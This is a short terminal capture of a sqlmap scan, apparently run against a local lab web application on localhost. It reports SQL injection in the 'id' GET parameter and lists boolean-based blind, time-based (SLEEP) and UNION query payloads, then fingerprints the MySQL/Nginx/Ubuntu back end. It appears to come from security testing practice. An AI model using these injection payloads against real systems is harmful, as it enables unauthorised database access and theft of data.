 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9729=9729

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8197 UNION ALL SELECT CONCAT(0x7170766271,0x496b4e456f784b6d4c554e6d50465950684d
6264625269624148534a524e4678685a784e636c5964,0x7176717671),NULL,NULL-- MZpZ
---
[07:07:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[07:07:11] [INFO] fetched data logged to text files under '/home/leng/.sqlmap/output/localhost'

[*] shutting down at 07:07:11

leng@ubuntu:~/Desktop/securityCon/2$